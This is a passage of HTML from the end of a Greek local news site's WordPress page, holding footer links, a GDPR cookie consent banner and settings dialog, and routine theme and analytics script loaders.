<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696fa42ae0eeb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"64206","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"3e9986f013"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 